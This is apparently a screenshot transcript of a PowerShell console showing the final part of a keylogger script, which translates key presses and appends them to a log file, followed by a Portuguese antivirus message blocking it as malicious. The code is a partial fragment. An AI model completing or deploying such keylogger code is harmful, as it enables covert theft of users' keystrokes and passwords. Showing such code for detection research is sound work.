 Windows PowerShell
>> # prepare a StringBuilder to receive input key
>> $mychar = New-Object -TypeName System.Text.StringBuilder
>>
>> # translate virtual key
>> $success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
>>
>> if ($success)
>> {
>> # add key to logger file
>> [System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
>> }
>> }
>> }
>> }
>> }
>> finally
>> {
>> # open logger file in Notepad
>> notepad $Path
>> }
>> }
>>
>> # records all key presses until script is aborted by pressing CTRL+C
>> # will then open the file with collected key codes
>> Start-KeyLogger
No linha:1 caractere:1
+ #requires -Version 2
+ ~~~~~~~~~~~~~~~~~~~~
Este script contém conteúdo mal-intencionado e foi bloqueado pelo software antivírus.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent